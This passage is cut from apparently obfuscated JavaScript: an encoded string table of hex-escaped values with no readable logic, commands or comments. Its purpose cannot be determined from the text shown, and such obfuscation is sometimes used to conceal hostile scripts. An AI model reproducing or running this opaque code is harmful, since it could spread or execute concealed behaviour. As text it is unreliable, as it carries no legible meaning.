d\x38\x6f\x43\x57\x51\x34\x58\x57\x35\x42\x64\x4f\x57','\x57\x4f\x52\x64\x47\x43\x6b\x63','\x57\x4f\x71\x6c\x74\x53\x6f\x54\x6a\x57','\x43\x49\x5a\x64\x4a\x43\x6b\x4f\x57\x35\x78\x63\x49\x4a\x53','\x63\x43\x6b\x54\x57\x52\x74\x64\x48\x61','\x57\x50\x68\x64\x52\x38\x6b\x51\x57\x51\x37\x64\x51\x71','\x6d\x6d\x6f\x7a\x57\x37\x78\x63\x4b\x74\x54\x36\x57\x37\x6c\x63\x51\x53\x6b\x6d\x57\x4f\x46\x63\x4a\x57','\x45\x63\x78\x63\x54\x63\x76\x31','\x46\x4a\x56\x64\x4a\x53\x6b\x56','\x79\x43\x6b\x79\x57\x4f\x76\x4f\x57\x52\x47','\x57\x52\x7a\x70\x64\x53\x6b\x48\x57\x51\x4b','\x69\x43\x6b\x35\x57\x34\x74\x63\x54\x6d\x6b\x2b','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x62\x69\x51\x74\x4e\x46\x64\x51\x6d\x6b\x34','\x57\x4f\x68\x64\x4d\x76\x56\x63\x4b\x4d\x30','\x57\x50\x33\x63\x56\x43\x6b\x44\x65\x43\x6b\x69','\x57\x52\x4e\x64\x53\x65\x5a\x63\x55\x75\x5a\x64\x4b\x4b\x76\x46','\x57\x36\x65\x50\x57\x34\x47\x67\x44\x61','\x72\x32\x34\x72\x79\x38\x6f\x74','\x57\x37\x6a\x4f\x57\x52\x54\x32\x68\x61','\x57\x35\x2f\x64\x4e\x53\x6f\x6f\x41\x6d\x6b\x61','\x76\x73\x65\x48\x57\x50\x4c\x39','\x65\x53\x6b\x75\x57\x34\x4e\x63\x48\x38\x6b\x63','\x6a\x6d\x6b\x79\x57\x4f\x70\x64\x54\x53\x6f\x39','\x57\x50\x61\x53\x75\x6d\x6b\x69\x7a\x61','\x42\x64\x68\x64\x4a\x43\x6b\x71\x57\x34\x75','\x57\x34\x54\x2f\x62\x57','\x57\x36\x66\x38\x6e\x43\x6f\x53\x57\x37\x53','\x57\x50\x70\x63\x55\x6d\x6b\x6a\x63\x6d\x6b\x31','\x57\x37\x43\x35\x57\x52\x2f\x64\x56\x53\x6f\x32','\x57\x34\x4c\x31\x57\x35\x30','\x78\x53\x6b\x61\x57\x37\x6e\x6e\x6d\x71','\x57\x37\x52\x64\x4a\x43\x6f\x78\x77\x38\x6b\x69','\x66\x43\x6f\x47\x57\x36\x52\x63\x47\x57\x47','\x57\x34\x58\x55\x62\x58\x48\x44','\x57\x34\x7a\x54\x57\x52\x37\x63\x48\x31\x43','\x57\x52\x37\x64\x51\x53\x6b\x77\x57\x52\x37\x64\x47\x61','\x57\x52\x5a\x64\x4b\x43\x6b\x67\x57\x50\x68\x64\x4c\x47','\x57\x36\x44\x7a\x57\x52\x7a\x64\x65\x61','\x57\x34\x4c\x45\x57\x4f\x70\x63\x4c\x67\x46\x63\x4d\x57','\x57\x34\x31\x58\x70\x4a\x68\x64\x56\x47','\x57\x50\x57\x71\x57\x51\x68\x63\x53\x78\x30','\x70\x38\x6f\x64\x43\x58\x48\x58','\x57\x36\x79\x37\x57\x50\x52\x63\x55\x43\x6b\x33\x57\x37\x56\x64\x4d\x57','\x64\x73\x6e\x43\x6c\x4b\x65','\x6f\x53\x6b\x36\x57\x35\x2f\x64\x4e\x38\x6f\x47','\x57\x35\x72\x45\x57\x4f\x4a\x63\x50\x66\x38','\x57\x4f\x74\x64\x4d\x38\x6b\x71\x77\x47','\x57\x50\x68\x64\x51\x43\x6b\x6f\x57\x52\x46\x64\x49\x61','\x57\x34\x44\x2f\x57\x35\x5a\x63\x4b\x62\x4e\x63\x4d\x32\x69\x56\x46\x61','\x57\x51\x78\x64\x55\x43\x6b\x70\x46\x38\x6f\x56','\x72\x5a\x52\x63\x4d\x72\x50\x52','\x45\x61\x34\x4c\x57\x4f\x6a\x65','\x63\x43\x6f\x37\x57\x36\x4a\x63\x4b\x72\x4f','\x57\x51\x6e\x4a\x72\x75\x53\x4a','\x41\x4e\x4b\x51\x77\x38\x6f\x4e','\x57\x51\x70\x64\x50\x30\x42\x63\x53\x4d\x47','\x57\x36\x7a\x4f\x57\x50\x7a\x2f\x66\x57','\x57\x50\x54\x34\x6f\x6d\x6b\x2b\x57\x50\x5a\x63\x4e\x61\x47','\x46\x38\x6b\x57\x57\x51\x54\x57\x57\x52\x57','\x57\x34\x46\x64\x52\x53\x6f\x62\x72\x43\x6b\x34','\x57\x35\x7a\x6c\x57\x4f\x68\x63\x4d\x4d\x43','\x42\x6d\x6b\x6d\x57\x52\x4e\x64\x54\x31\x4f','\x78\x6d\x6b\x68\x57\x34\x64\x64\x49\x43\x6f\x48\x6b\x47','\x57\x51\x48\x31\x76\x77\x30\x45','\x57\x37\x72\x6d\x57\x50\x4a\x63\x47\x78\x34','\x57\x37\x31\x76\x57\x51\x4e\x63\x4c\x68\x30','\x73\x31\x79\x4a\x57\x36\x42\x64\x48\x47','\x57\x34\x53\x35\x57\x50\x37\x63\x54\x6d\x6b\x33','\x57\x51\x37\x64\x4b\x53\x6b\x72\x57\x52\x42\x64\x51\x71','\x74\x43\x6f\x36\x57\x51\x65\x75\x46\x71','\x57\x36\x6e\x2b\x57\x52\x4a\x63\x4c\x65\x61','\x76\x32\x6e\x56\x70\x38\x6b\x77','\x78\x65\x71\x54\x43\x53\x6f\x5a','\x74\x5a\x52\x64\x4e\x43\x6b\x70\x57\x35\x47','\x65\x53\x6f\x4a\x7a\x32\x65\x6e','\x57\x51\x68\x63\x48\x68\x6a\x67\x57\x4f\x7a\x31\x72\x57\x61\x36\x57\x34\x46\x63\x55\x6d\x6b\x2b\x76\x71','\x57\x51\x68\x64\x4e\x33\x4c\x2b\x6c\x61','\x57\x35\x52\x63\x50\x38\x6f\x43\x75\x31\x47','\x57\x37\x34\x63\x57\x36\x61\x61\x77\x71','\x57\x36\x56\x63\x49\x78\x66\x67\x57\x50\x44\x38\x71\x71','\x6c\x53\x6f\x42\x57\x37\x78\x63\x4c\x74\x6a\x49\x57\x34\x52\x63\x4f\x38\x6b\x65\x57\x4f\x70\x63\x47\x4d\x47','\x74\x4e\x65\x48\x57\x36\x46\x64\x52\x57','\x57\x36\x66\x6b\x43\x33\x64\x63\x4e\x72\x33\x63\x52\x38\x6f\x69\x57\x51\x33\x64\x47\x43\x6f\x76\x57\x51\x4f\x51\x57\x35\x38','\x57\x36\x6d\x6e\x74\x43\x6f\x59\x6b\x71','\x57\x34\x31\x59\x57\x52\x46\x63\x51\x78\x71','\x57\x52\x6d\x63\x61\x76\x42\x64\x56\x68\x70\x64\x55\x76\x4f','\x57\x37\x44\x41\x42\x67\x4a\x64\x47\x48\x4e\x63\x52\x47','\x57\x34\x79\x77\x57\x37\x6a\x65\x6b\x71','\x57\x52\x70\x64\x53\x43\x6b\x48\x57\x52\x46\x64\x49\x57','\x57\x4f\x33\x63\x4d\x53\x6b\x55\x64\x78\x65','\x72\x57\x61\x6c\x57\x36\x56\x64\x47\x61','\x45\x47\x6c\x64\x52\x53\x6b\x48\x57\x34\x43','\x70\x53\x6f\x49\x72\x63\x43','\x57\x36\x53\x73\x57\x35\x7a\x72\x66\x71','\x6f\x53\x6f\x4d\x75\x72\x62\x31\x70\x43\x6f\x30\x78\x57','\x42\x38\x6b\x4d\x6f\x61','\x57\x51\x61\x54\x57\x52\x6c\x63\x48\x68\x43','\x61\x6d\x6f\x30\x7a\x71\x4c\x58','\x57\x4f\x78\x64\x48\x6d\x6b\x63\x44\x6d\x6f\x59','\x57\x37\x74\x64\x4e\x6d\x6f\x70\x41\x53\x6b\x33','\x44\x64\x61\x71\x57\x50\x48\x58','\x6b\x53\x6f\x51\x57\x34\x78\x63\x4e\x62\x47','\x57\x35\x47\x79\x57\x50\x42\x64\x48\x43\x6f\x47','\x69\x6d\x6b\x2f\x57\x50\x52\x64\x4f\x53\x6f\x37','\x57\x37\x46\x63\x4f\x30\x44\x73\x57\x52\x79','\x6a\x53\x6b\x47\x57\x36\x70\x63\x55\x53\x6b\x2b','\x57\x51\x68\x64\x53\x6d\x6b\x2f\x57\x52\x70\x64\x51\x47','\x7a\x58\x5a\x63\x49\x58\x54\x56','\x57\x37\x7a\x2f\x57\x51\x6c\x63\x50\x31\x30','\x6b\x43\x6f\x78\x57\x35\x74\x63\x4a\x49\x58\x4e\x57\x36\x5a\x63\x4f\x43\x6b\x35\x57\x4f\x78\x63\x4a\x71','\x44\x65\x53\x55\x42\x6d\x6f\x43','\x66\x38\x6f\x69\x57\x37\x33\x63\x4c\x64\x75','\x57\x4f\x5a\x63\x50\x43\x6b\x48\x6c\x30\x75','\x57\x35\x30\x56\x57\x4f\x70\x64\x49\x53\x6f\x56','\x57\x52\x61\x32\x74\x38\x6f\x31\x70\x61','\x77\x33\x65\x6e\x77\x53\x6f\x69','\x79\x30\x4f\x49\x71\x38\x6f\x55','\x57\x34\x70\x63\x4a\x53\x6f\x6b\x45\x31\x30','\x57\x52\x34\x4e\x71\x6d\x6b\x50\x78\x71','\x57\x50\x5a\x64\x51\x4c\x39\x4b\x64\x57','\x57\x50\x74\x64\x4a\x53\x6b\x4a\x57\x52\x37\x64\x4c\x71','\x57\x36\x31\x6c\x6e\x63\x56\x64\x4c\x47','\x57\x35\x6a\x34\x57\x52\x76\x54\x6e\x61','\x75\x38\x6f\x36\x75\x53\x6b\x58\x65\x6d\x6b\x48\x75\x6d\x6f\x57','\x57\x51\x6c\x63\x4d\x6d\x6b\x37\x62\x43\x6b\x5a','\x44\x74\x38\x69\x57\x36\x4e\x64\x4d\x57','\x45\x43\x6f\x44\x57\x50\x30\x75\x41\x71','\x57\x52\x46\x64\x56\x77\x33\x63\x4f\x31\x57','\x57\x51\x64\x64\x4d\x4e\x50\x6e\x65\x57','\x57\x50\x37\x64\x49\x38\x6b\x78\x57\x50\x5a\x64\x4d\x43\x6f\x71\x57\x51\x57','\x57\x36\x56\x63\x49\x78\x66\x6f\x57\x4f\x58\x31\x7a\x76\x38\x38\x57\x35\x4e\x63\x53\x38\x6b\x50\x75\x38\x6f\x39','\x6a\x61\x6a\x70\x70\x65\x4e\x63\x47\x5a\x4a\x63\x51\x76\x39\x33','\x57\x35\x47\x59\x57\x34\x38\x76\x45\x47','\x70\x59\x37\x63\x4b\x5a\x78\x63\x4c\x47','\x57\x36\x75\x6f\x57\x37\x6a\x42\x6b\x61','\x57\x34\x47\x74\x57\x37\x30\x36\x7a\x71','\x57\x36\x74\x63\x49\x6d\x6f\x77\x76\x4c\x57\x47','\x6b\x43\x6b\x68\x57\x34\x78\x64\x54\x53\x6f\x44','\x57\x34\x56\x63\x48\x53\x6f\x50\x44\x65\x47','\x76\x38\x6b\x5a\x57\x50\x54\x51\x57\x4f\x38','\x57\x52\x47\x42\x42\x53\x6b\x71\x7a\x57','\x57\x52\x52\x64\x51\x6d\x6b\x38\x57\x50\x46\x64\x4c\x71','\x57\x35\x69\x4e\x57\x52\x37\x64\x56\x38\x6f\x6a\x57\x35\x38\x57\x46\x61\x65\x4c\x73\x47','\x57\x34\x65\x66\x57\x52\x78\x64\x4c\x6d\x6f\x61','\x77\x38\x6b\x78\x57\x4f\x35\x64\x57\x52\x78\x63\x48\x59\x38','\x43\x77\x4c\x71\x65\x43\x6b\x69','\x66\x38\x6b\x31\x57\x52\x42\x64\x49\x38\x6f\x58','\x79\x63\x43\x6a\x57\x34\x4a\x64\x50\x47','\x57\x52\x47\x57\x77\x43\x6b\x5a\x7a\x71','\x57\x34\x62\x62\x57\x51\x6c\x63\x48\x67\x65','\x76\x76\x2f\x63\x4f\x48\x57\x78','\x57\x36\x64\x64\x50\x6d\x6f\x69\x73\x6d\x6b\x4b','\x57\x50\x4a\x63\x55\x53\x6b\x38\x6e\x38\x6b\x50','\x57\x36\x42\x64\x50\x6d\x6f\x38\x73\x53\x6b\x34','\x57\x34\x74\x63\x4d\x67\x31\x55\x57\x52\x4f','\x6d\x47\x78\x63\x4d\x63\x78\x63\x49\x71','\x57\x36\x35\x30\x57\x51\x4a\x63\x4d\x32\x4b','\x57\x34\x6a\x33\x69\x48\x33\x64\x49\x47','\x57\x50\x4e\x64\x55\x38\x6b\x5a\x73\x6d\x6f\x46','\x6a\x38\x6b\x45\x57\x35\x37\x63\x56\x38\x6b\x77','\x6f\x6d\x6b\x6e\x57\x34\x6c\x64\x4c\x53\x6f\x48\x6f\x49\x58\x6f\x57\x37\x4a\x63\x48\x4a\x4e\x63\x56\x53\x6f\x33\x67\x63\x30\x73\x57\x34\x6c\x64\x4f\x53\x6f\x75\x70\x53\x6f\x63\x57\x35\x37\x64\x47\x53\x6b\x4f\x57\x36\x70\x63\x4c\x53\x6b\x58\x6a\x53\x6f\x71\x41\x67\x68\x64\x4c\x32\x56\x63\x48\x43\x6b\x4f\x57\x35\x74\x64\x4e\x73\x4b\x69\x76\x5a\x6d\x6f\x57\x34\x57','\x57\x35\x47\x69\x57\x50\x42\x63\x4b\x6d\x6b\x35','\x57\x4f\x61\x53\x71\x53\x6b\x4b\x77\x71','\x64\x43\x6f\x75\x57\x36\x68\x63\x4f\x5a\x69','\x57\x34\x79\x64\x57\x4f\x6c\x64\x54\x6d\x6f\x68','\x57\x37\x4e\x63\x49\x31\x62\x77\x57\x4f\x4f','\x71\x43\x6f\x39\x72\x6d\x6b\x44\x65\x6d\x6b\x53\x44\x6d\x6f\x51\x74\x33\x4e\x63\x55\x47','\x57\x4f\x48\x61\x6f\x59\x6e\x54\x63\x4c\x78\x64\x4e\x38\x6b\x46\x57\x4f\x78\x64\x4f\x38\x6b\x77\x46\x59\x72\x45\x57\x34\x34\x6f\x79\x43\x6f\x36\x61\x4d\x4f','\x6e\x38\x6b\x76\x57\x50\x4e\x64\x4f\x53\x6f\x43','\x68\x73\x6c\x63\x55\x74\x46\x63\x52\x61','\x6b\x38\x6f\x4b\x72\x71\x44\x2f','\x42\x61\x46\x63\x55\x49\x66\x6e','\x44\x59\x33\x64\x4a\x38\x6b\x6b\x57\x34\x5a\x63\x48\x5a\x57\x68','\x45\x43\x6b\x2b\x57\x51\x52\x64\x56\x75\x42\x63\x4f\x6d\x6f\x4f\x57\x34\x52\x64\x4e\x43\x6b\x53\x45\x59\x69\x57\x43\x38\x6f\x34\x77\x78\x46\x64\x55\x38\x6b\x50\x71\x53\x6f\x64\x62\x63\x58\x32','\x65\x43\x6f\x44\x57\x34\x68\x63\x55\x58\x43','\x43\x57\x65\x39\x57\x37\x56\x64\x4b\x71','\x57\x36\x39\x74\x61\x43\x6f\x55\x57\x36\x7a\x67\x6b\x38\x6b\x4b','\x57\x4f\x4e\x64\x4e\x31\x6e\x54\x65\x57','\x6c\x38\x6f\x30\x42\x71','\x57\x34\x72\x55\x68\x4a\x43','\x76\x53\x6b\x6c\x57\x34\x48\x45\x6f\x71','\x44\x4c\x2f\x63\x4d\x59\x62\x56','\x57\x52\x4a\x64\x56\x31\x57','\x64\x6d\x6f\x76\x57\x34\x64\x63\x4c\x58\x47','\x76\x33\x53\x54\x79\x53\x6f\x66\x57\x34\x38\x32\x57\x34\x69\x52\x57\x51\x37\x63\x4e\x4c\x42\x63\x52\x71\x65','\x57\x51\x70\x64\x51\x30\x33\x63\x47\x75\x64\x64\x48\x4b\x75','\x6b\x72\x78\x63\x56\x57\x37\x63\x54\x57','\x76\x61\x70\x64\x52\x53\x6b\x6e\x57\x36\x34','\x57\x4f\x42\x64\x4b\x38\x6b\x5a\x78\x43\x6f\x48','\x57\x4f\x64\x64\x49\x78\x58\x61','\x57\x37\x54\x56\x57\x50\x48\x45\x68\x61','\x57\x52\x34\x53\x57\x52\x46\x63\x47\x4d\x43\x47\x57\x35\x38','\x57\x51\x61\x6d\x68\x4c\x6d','\x7a\x73\x5a\x64\x49\x53\x6b\x37\x57\x34\x70\x63\x4a\x47','\x57\x37\x37\x63\x47\x78\x31\x31\x57\x50\x4f','\x57\x34\x47\x61\x57\x50\x68\x63\x54\x6d\x6b\x74','\x57\x34\x6d\x55\x57\x51\x68\x64\x4f\x6d\x6f\x6e\x57\x36\x38\x57','\x57\x51\x74\x63\x47\x6d\x6b\x4a\x66\x4e\x61','\x57\x34\x64\x63\x55\x4e\x72\x67\x57\x4f\x4b','\x57\x34\x62\x2f\x68\x74\x5a\x64\x55\x4d\x75','\x57\x36\x31\x61\x6d\x74\x62\x45','\x79\x53\x6b\x44\x57\x36\x50\x73\x6d\x71','\x57\x34\x2f\x64\x48\x38\x6f\x62\x46\x38\x6b\x79','\x42\x74\x5a\x63\x49\x68\x31\x33\x6b\x4c\x58\x2b\x73\x57','\x66\x6d\x6b\x62\x57\x34\x33\x64\x4d\x6d\x6f\x47\x6e\x32\x58\x71','\x57\x37\x71\x66\x57\x4f\x4a\x64\x4f\x38\x6f\x75','\x57\x52\x71\x58\x57\x51\x61','\x6a\x6d\x6b\x68\x57\x34\x74\x63\x4e\x53\x6b\x6a','\x57\x36\x35\x41\x57\x35\x78\x63\x53\x71\x79','\x64\x53\x6b\x2b\x57\x37\x74\x63\x53\x43\x6b\x62','\x57\x35\x61\x56\x57\x35\x58\x32\x6b\x57','\x57\x4f\x56\x63\x4d\x6d\x6b\x68\x68\x75\x69','\x69\x72\x50\x31\x6c\x31\x69','\x57\x36\x47\x55\x57\x37\x75\x62\x73\x71','\x57\x35\x75\x67\x7a\x6d\x6f\x48\x65\x57','\x7a\x4a\x79\x4c\x57\x51\x61','\x57\x4f\x50\x6b\x77\x67\x57\x33\x41\x38\x6b\x6d\x57\x36\x2f\x63\x4f\x43\x6b\x6e\x57\x52\x6c\x64\x48\x61','\x74\x77\x39\x43\x69\x6d\x6b\x38\x73\x63\x5a\x64\x55\x75\x42\x63\x54\x59\x42\x64\x52\x38\x6b\x47','\x57\x35\x4e\x63\x4c\x68\x50\x31\x57\x51\x4f','\x57\x52\x62\x64\x57\x35\x35\x68\x71\x5a\x6c\x63\x4e\x38\x6f\x63\x57\x50\x34','\x57\x34\x52\x64\x49\x53\x6f\x43\x41\x53\x6b\x2b','\x75\x65\x68\x63\x4b\x61\x39\x53','\x57\x35\x64\x63\x4a\x6d\x6f\x6e\x57\x37\x46\x63\x4b\x38\x6b\x41\x57\x36\x38\x37\x57\x34\x2f\x64\x52\x6d\x6f\x57\x6f\x47','\x57\x50\x47\x67\x77\x43\x6f\x64\x67\x57','\x57\x35\x5a\x64\x49\x53\x6f\x55\x71\x38\x6b\x2b','\x63\x38\x6b\x41\x57\x34\x68\x64\x49\x43\x6f\x65\x6c\x67\x58\x6f\x57\x37\x5a\x63\x4b\x78\x78\x63\x4f\x53\x6f\x37\x66\x49\x43','\x57\x36\x78\x63\x48\x6d\x6f\x6f\x42\x31\x79\x32\x57\x50\x53\x75\x57\x4f\x38\x32','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x78\x57\x35\x4a\x63\x48\x63\x4f','\x62\x53\x6b\x64\x57\x4f\x37\x64\x54\x53\x6f\x61','\x46\x73\x46\x63\x4e\x5a\x31\x53\x6b\x75\x54\x56\x78\x6d\x6f\x75\x57\x35\x6d','\x61\x6d\x6f\x53\x44\x78\x61\x68','\x77\x31\x47\x53','\x73\x77\x78\x63\x4c\x49\x30\x6b','\x77\x61\x33\x64\x4e\x53\x6b\x42\x57\x35\x61','\x57\x50\x6c\x63\x4f\x6d\x6b\x37\x69\x78\x43','\x67\x53\x6f\x6b\x57\x34\x56\x63\x51\x48\x4f','\x57\x4f\x79\x69\x75\x38\x6b\x30\x45\x61','\x57\x50\x6d\x66\x57\x50\x6c\x63\x4a\x33\x75','\x78\x53\x6f\x4b\x57\x52\x75\x4e','\x57\x37\x44\x34\x57\x52\x7a\x52\x6d\x71','\x6f\x43\x6f\x30\x57\x36\x33\x63\x53\x59\x4b','\x57\x50\x53\x70\x73\x43\x6f\x42\x6b\x61','\x57\x35\x46\x63\x49\x43\x6f\x63\x71\x76\x30','\x57\x35\x61\x52\x57\x52\x74\x63\x4d\x43\x6b\x67','\x78\x72\x30\x73\x57\x34\x5a\x64\x4e\x57','\x64\x43\x6b\x4e\x57\x34\x2f\x64\x53\x38\x6f\x64','\x6f\x71\x6c\x63\x4a\x72\x46\x63\x4f\x61','\x6b\x38\x6f\x62\x74\x68\x65\x47','\x57\x36\x66\x48\x57\x4f\x4a\x63\x55\x68\x57','\x57\x50\x6c\x64\x4c\x78\x78\x63\x47\x4e\x61','\x57\x34\x76\x4d\x6e\x74\x6a\x68','\x46\x38\x6f\x6d\x71\x53\x6b\x41\x63\x47','\x6c\x71\x31\x4f\x6e\x78\x30','\x57\x35\x2f\x63\x52\x78\x6a\x4c\x57\x52\x71','\x74\x30\x4a\x63\x4f\x74\x69\x67','\x57\x51\x6c\x63\x4f\x53\x6b\x44\x65\x4e\x4b','\x79\x78\x57\x57\x57\x34\x68\x64\x4e\x57','\x43\x43\x6f\x7a\x57\x52\x57\x4e\x75\x61','\x45\x72\x56\x63\x52\x62\x31\x6e','\x57\x35\x35\x35\x57\x34\x52\x63\x54\x63\x71','\x57\x4f\x31\x74\x41\x65\x53\x51','\x71\x43\x6b\x41\x57\x50\x48\x6a\x57\x51\x68\x63\x50\x62\x33\x64\x56\x33\x69','\x57\x36\x56\x63\x50\x43\x6f\x59\x76\x30\x65','\x6a\x58\x48\x41\x70\x71','\x61\x43\x6b\x32\x57\x34\x68\x64\x4e\x43\x6f\x48','\x57\x34\x4f\x32\x57\x36\x65\x4e\x44\x57','\x57\x34\x78\x64\x55\x43\x6f\x64\x74\x53\x6b\x4c','\x57\x36\x70\x64\x55\x38\x6f\x33\x45\x6d\x6b\x2f','\x57\x35\x78\x64\x55\x6d\x6f\x6c\x41\x43\x6b\x4d','\x57\x35\x4f\x69\x57\x51\x68\x63\x49\x53\x6b\x58','\x62\x43\x6f\x55\x79\x71\x54\x30','\x6a\x43\x6b\x65\x57\x50\x70\x64\x52\x43\x6f\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x34\x6d\x6d\x6b\x37','\x57\x36\x66\x6e\x62\x63\x76\x79','\x57\x35\x42\x64\x55\x6d\x6f\x55\x73\x43\x6b\x2f','\x57\x35\x6a\x6a\x6c\x63\x76\x53\x67\x57','\x57\x4f\x74\x63\x4c\x6d\x6b\x74\x6b\x38\x6b\x69','\x61\x6d\x6b\x6b\x57\x35\x2f\x64\x52\x43\x6f\x31','\x45\x4d\x74\x63\x53\x47\x72\x36','\x61\x53\x6b\x2f\x57\x52\x42\x64\x50\x6d\x6f\x2f','\x57\x34\x31\x2b\x66\x58\x4a\x64\x4f\x4d\x5a\x63\x49\x6d\x6f\x55','\x44\x43\x6f\x37\x57\x51\x6d\x6f\x46\x61','\x57\x4f\x4e\x64\x4d\x32\x76\x6a\x6d\x71','\x57\x34\x76\x30\x57\x35\x78\x63\x50\x71\x37\x63\x49\x4d\x75\x35\x79\x38\x6f\x66','\x73\x38\x6b\x64\x57\x34\x54\x59\x65\x61','\x76\x4d\x54\x6f\x68\x43\x6b\x4f\x74\x4c\x68\x64\x51\x4b\x52\x63\x53\x59\x52\x64\x51\x38\x6b\x58\x57\x34\x4f','\x66\x43\x6b\x43\x57\x37\x4a\x64\x53\x38\x6f\x6e','\x57\x36\x44\x58\x57\x52\x31\x43\x6f\x71','\x76\x43\x6b\x53\x57\x36\x66\x55\x6b\x47','\x75\x77\x72\x79','\x57\x36\x4c\x6a\x57\x35\x6c\x63\x50\x62\x53','\x57\x52\x53\x69\x44\x43\x6b\x6a\x72\x47','\x57\x4f\x39\x46\x6b\x6d\x6b\x43\x57\x52\x43','\x57\x37\x71\x6d\x57\x37\x43\x6d\x46\x71','\x57\x37\x53\x62\x57\x37\x43\x39\x73\x71','\x57\x36\x4b\x6b\x57\x37\x72\x32\x61\x71','\x45\x65\x42\x63\x47\x5a\x69\x55\x57\x36\x47','\x75\x43\x6b\x76\x57\x52\x35\x68\x57\x4f\x4b','\x57\x50\x37\x64\x4a\x43\x6b\x6c\x57\x52\x30','\x76\x33\x4a\x63\x4c\x48\x58\x66','\x57\x51\x2f\x63\x49\x53\x6b\x7a\x6e\x75\x68\x63\x4b\x38\x6b\x48\x72\x38\x6f\x59\x6c\x38\x6b\x67','\x57\x36\x31\x5a\x57\x4f\x56\x63\x4d\x4d\x79','\x57\x34\x4f\x6c\x57\x51\x6c\x63\x55\x53\x6b\x4a','\x57\x37\x72\x44\x6a\x53\x6f\x4b\x57\x36\x43','\x46\x74\x52\x63\x4a\x47','\x57\x36\x46\x63\x54\x4c\x6a\x32\x57\x4f\x61','\x57\x50\x4b\x5a\x72\x38\x6b\x50\x76\x71','\x57\x37\x34\x63\x57\x52\x42\x63\x54\x53\x6b\x33','\x57\x35\x2f\x63\x4a\x31\x50\x64\x57\x50\x53','\x57\x34\x44\x6b\x65\x48\x7a\x7a','\x41\x6d\x6b\x4c\x57\x36\x6e\x52\x65\x61','\x57\x36\x6d\x2f\x57\x36\x31\x62\x6b\x53\x6b\x66\x46\x64\x39\x6b','\x57\x35\x78\x64\x52\x38\x6f\x65\x78\x6d\x6b\x73\x57\x35\x78\x64\x52\x5a\x74\x64\x49\x57','\x77\x59\x75\x48\x57\x37\x78\x64\x4a\x47','\x57\x34\x5a\x64\x4a\x6d\x6b\x74\x78\x43\x6f\x5a\x43\x78\x5a\x64\x54\x38\x6f\x30\x75\x33\x75','\x57\x50\x66\x4d\x61\x38\x6b\x57\x57\x4f\x4b','\x6a\x43\x6f\x39\x7a\x65\x34\x61','\x57\x50\x4f\x31\x41\x38\x6f\x36\x66\x71','\x57\x34\x2f\x64\x4f\x38\x6f\x56\x44\x43\x6b\x56\x57\x50\x56\x63\x50\x43\x6b\x66','\x57\x50\x5a\x64\x4a\x6d\x6b\x78\x71\x6d\x6f\x31\x44\x68\x5a\x64\x4d\x53\x6f\x50\x75\x4d\x64\x64\x54\x6d\x6b\x73','\x57\x34\x39\x32\x67\x4a\x4a\x64\x50\x71','\x6e\x6d\x6f\x66\x46\x66\x75\x54','\x57\x36\x62\x71\x57\x37\x33\x63\x53\x73\x4b','\x61\x48\x31\x53\x6c\x31\x75','\x57\x52\x75\x52\x57\x52\x33\x63\x47\x57','\x57\x34\x6a\x4f\x57\x50\x37\x63\x55\x30\x6d','\x71\x59\x4f\x6c\x57\x35\x56\x64\x4d\x71','\x57\x50\x79\x4e\x46\x38\x6f\x63\x67\x71','\x57\x51\x37\x64\x4c\x6d\x6b\x63\x77\x53\x6f\x62','\x74\x43\x6b\x46\x57\x50\x68\x64\x50\x4e\x38','\x57\x37\x70\x64\x49\x43\x6f\x45\x73\x43\x6b\x6f','\x57\x34\x4a\x64\x4b\x38\x6f\x42\x45\x53\x6b\x6e','\x57\x37\x58\x4a\x57\x4f\x64\x63\x4f\x65\x6d','\x45\x65\x37\x63\x49\x59\x6d\x63\x57\x37\x71','\x57\x51\x38\x51\x57\x52\x4e\x63\x4f\x75\x38','\x57\x37\x43\x47\x57\x4f\x6c\x64\x4d\x53\x6f\x67','\x57\x52\x4c\x49\x64\x6d\x6b\x54\x57\x52\x61','\x46\x59\x30\x57\x57\x51\x43','\x57\x52\x50\x51\x41\x68\x34\x6c','\x42\x43\x6f\x75\x57\x52\x79\x58\x77\x61','\x57\x51\x35\x62\x46\x76\x53\x55','\x57\x51\x54\x76\x6a\x53\x6b\x41\x57\x51\x53','\x57\x35\x46\x63\x4e\x66\x72\x5a\x57\x51\x65','\x57\x52\x35\x32\x6a\x6d\x6b\x76\x57\x50\x6c\x63\x49\x30\x62\x38\x61\x6d\x6b\x49\x57\x4f\x48\x45\x57\x4f\x69\x33\x57\x52\x46\x63\x50\x47\x56\x64\x4d\x53\x6f\x50\x57\x35\x39\x54\x7a\x64\x56\x63\x4c\x5a\x53\x2b\x57\x4f\x79\x54\x57\x34\x79\x78\x57\x37\x75\x41\x57\x51\x4b','\x72\x49\x61\x42\x57\x51\x58\x56','\x57\x52\x37\x63\x48\x43\x6f\x74\x76\x61\x44\x55\x57\x34\x65\x43\x57\x4f\x6d\x5a\x61\x57','\x67\x43\x6f\x52\x77\x64\x4c\x4a','\x57\x51\x4b\x6b\x77\x53\x6f\x69\x61\x5a\x64\x64\x47\x43\x6b\x4e\x72\x38\x6f\x56\x57\x35\x30','\x57\x34\x62\x59\x57\x35\x42\x63\x53\x71','\x57\x35\x4a\x64\x51\x53\x6f\x4b\x77\x53\x6b\x4b\x57\x4f\x46\x63\x54\x6d\x6b\x6f\x57\x51\x5a\x63\x53\x6d\x6b\x4d\x7a\x77\x78\x64\x51\x43\x6b\x77\x79\x47','\x6e\x53\x6f\x55\x76\x61','\x57\x50\x52\x63\x4a\x53\x6b\x4e\x66\x67\x30','\x57\x35\x62\x6b\x6a\x5a\x7a\x68','\x45\x61\x78\x64\x55\x6d\x6b\x55\x57\x34\x79','\x63\x53\x6b\x44\x57\x4f\x5a\x64\x53\x43\x6f\x49','\x57\x37\x43\x35\x57\x37\x48\x53','\x57\x52\x75\x57\x57\x50\x52\x63\x47\x68\x43','\x57\x36\x43\x78\x75\x53\x6f\x54\x66\x47\x33\x63\x54\x53\x6f\x37','\x57\x35\x69\x34\x57\x51\x69','\x57\x52\x42\x64\x4c\x78\x52\x63\x4f\x78\x75','\x57\x50\x4c\x31\x41\x75\x75\x56','\x57\x34\x37\x64\x49\x43\x6f\x5a\x79\x6d\x6b\x4c','\x45\x72\x4b\x35\x57\x50\x58\x4a','\x57\x52\x57\x67\x75\x6d\x6b\x74\x7a\x47','\x57\x37\x33\x63\x4f\x67\x35\x52\x57\x51\x4b','\x57\x52\x75\x6d\x77\x43\x6f\x6b\x6a\x5a\x64\x64\x4f\x38\x6b\x56\x7